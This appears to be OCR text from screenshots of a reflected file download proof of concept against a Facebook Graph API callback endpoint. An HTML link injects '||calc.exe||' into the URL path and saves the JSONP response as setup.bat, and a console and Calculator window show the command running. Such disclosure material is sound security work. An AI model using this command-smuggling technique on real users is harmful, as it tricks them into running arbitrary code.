 test.html
file:///C:/Users/Victim/Desktop/test.html
Download
C:\Windows\system32\cmd.exe
C:\Users\Victim\Downloads>/**/ random({
'/**/' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Victim\Downloads>"error": {
'"error":' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Victim\Downloads>"message": "Unknown path components: /;/test.bat;\" |
| calc.exe || ",
'"message":' is not recognized command,
operable program or batch file
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
test.html - Notepad
File Edit Format View Help
<a href='https://graph.facebook.com/rio/;/test.bat;"||calc.exe||?callback=random' download="setup.bat">Download</a>